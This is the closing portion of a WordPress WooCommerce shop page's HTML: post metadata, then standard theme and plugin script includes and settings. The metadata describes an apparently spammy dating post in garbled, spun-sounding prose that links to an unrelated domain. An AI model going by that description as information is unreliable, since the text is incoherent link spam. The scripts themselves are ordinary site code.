<script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"webpage","@id":"https:\/\/retailcottage.com\/2022\/10\/04\/evidence-you-are-in-like-sole-ladies-site\/"},"image":{"@type":"ImageObject","url":"","width":"","height":""},"publisher":{"@type":"organization","name":"retailcottage.com","logo":{"@type":"ImageObject","url":"https:\/\/retailcottage.com\/wp-content\/uploads\/2021\/08\/FINAL-LOGO.png","width":"385","height":"151"}},"author":{"@type":"person","name":"admin"},"datePublished":"2022-10-04T00:00:00+00:00","dateModified":"2022-10-04T00:00:00+00:00","name":"Evidence You Are in Like &#8211; Sole Ladies Site","headline":"Evidence You Are in Like &#8211; Sole Ladies Site","description":"Love may be a complicated sense that is unlike a smash or a great infatuation. This http:\/\/daisybrightmakeupasianbridal.com\/the-ideal-wife-of-any-yemeni-person is actually a mixture of feelings that features admiration, adoration, and infatuation. It"}</script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/retailcottage.com"}},{"@type":"ListItem","position":2,"item":{"name":"Uncategorized","@id":"https:\/\/retailcottage.com\/category\/uncategorized\/"}},{"@type":"ListItem","position":3,"item":{"name":"Evidence You Are in Like &amp;#8211; Sole Ladies Site","@id":"https:\/\/retailcottage.com\/2022\/10\/04\/evidence-you-are-in-like-sole-ladies-site\/"}}]}</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type='text/javascript' src='https://retailcottage.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0' id='jquery-selectBox-js'></script>
<script type='text/javascript' src='//retailcottage.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6' id='prettyPhoto-js'></script>
<script type='text/javascript' id='jquery-yith-wcwl-js-extra'>
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/retailcottage.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=3.0.23' id='jquery-yith-wcwl-js'></script>
<script type='text/javascript' src='https://retailcottage.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://retailcottage.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/retailcottage.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.5.1' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_16c23c340f6962b492fd6791729f1601","fragment_name":"wc_fragments_16c23c340f6962b492fd6791729f1601","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.5.1' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='yith-woocompare-main-js-extra'>
/* <![CDATA[ */
var yith_woocompare = {"ajaxurl":"\/?wc-ajax=%%endpoint%%","actionadd":"yith-woocompare-add-product","actionremove":"yith-woocompare-remove-product","actionview":"yith-woocompare-view-table","actionreload":"yith-woocompare-reload-product","added_label":"Added","table_title":"Product Comparison","auto_open":"yes","loader":"https:\/\/retailcottage.com\/wp-content\/plugins\/yith-woocommerce-compare\/assets\/images\/loader.gif","button_text":"Compare","cookie_name":"yith_woocompare_list","close_label":"Close"};
/* ]]> */
</script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/plugins/yith-woocommerce-compare/assets/js/woocompare.min.js?ver=2.5.3' id='yith-woocompare-main-js'></script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/plugins/yith-woocommerce-compare/assets/js/jquery.colorbox-min.js?ver=1.4.21' id='jquery-colorbox-js'></script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/themes/electro/assets/js/bootstrap.bundle.min.js?ver=3.0.1' id='bootstrap-js-js'></script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/themes/electro/assets/js/jquery.waypoints.min.js?ver=3.0.1' id='waypoints-js-js'></script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/themes/electro/assets/js/typeahead.bundle.min.js?ver=3.0.1' id='typeahead-js'></script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/themes/electro/assets/js/handlebars.min.js?ver=3.0.1' id='handlebars-js'></script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/themes/electro/assets/js/jquery.easing.min.js?ver=3.0.1' id='easing-js-js'></script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/themes/electro/assets/js/scrollup.min.js?ver=3.0.1' id='scrollup-js-js'></script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/themes/electro/assets/js/bootstrap-hover-dropdown.min.js?ver=3.0.1' id='bootstrap-hover-dropdown-js-js'></script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/themes/electro/assets/vendor/malihu-custom-scrollbar-plugin/jquery.mCustomScrollbar.js?ver=3.0.1' id='jquery-mCustomScrollbar-js-js'></script>
<script type='text/javascript' id='electro-js-js-extra'>
/* <![CDATA[ */
var electro_options = {"rtl":"0","ajax_url":"https:\/\/retailcottage.com\/wp-admin\/admin-ajax.php","ajax_loader_url":"https:\/\/retailcottage.com\/wp-content\/themes\/electro\/assets\/images\/ajax-loader.gif","enable_sticky_header":"","enable_hh_sticky_header":"","enable_live_search":"1","live_search_limit":"10","live_search_template":"<a href=\"{{url}}\" class=\"media live-search-media\"><img src=\"{{image}}\" class=\"media-left media-object flip pull-left\" height=\"60\" width=\"60\"><div class=\"media-body\"><p>{{{value}}}<\/p><\/div><\/a>","live_search_empty_msg":"Unable to find any products that match the current query","deal_countdown_text":{"days_text":"Days","hours_text":"Hours","mins_text":"Mins","secs_text":"Secs"},"typeahead_options":{"hint":false,"highlight":true},"offcanvas_mcs_options":{"axis":"y","theme":"minimal-dark","contentTouchScroll":100,"scrollInertia":1500},"compare_page_url":"https:\/\/retailcottage.com\/2022\/10\/04\/evidence-you-are-in-like-sole-ladies-site\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/themes/electro/assets/js/electro.min.js?ver=3.0.1' id='electro-js-js'></script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/themes/electro/assets/js/owl.carousel.min.js?ver=3.0.1' id='owl-carousel-js-js'></script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/themes/electro/assets/js/pace.min.js?ver=3.0.1' id='pace-js'></script>
<script type='text/javascript' src='https://retailcottage.com/wp-includes/js/wp-embed.min.js?ver=5.8.2' id='wp-embed-js'></script>

</body>
</html>
<!-- Page generated by LiteSpeed Cache 3.6.4 on 2026-01-26 11:18:10 -->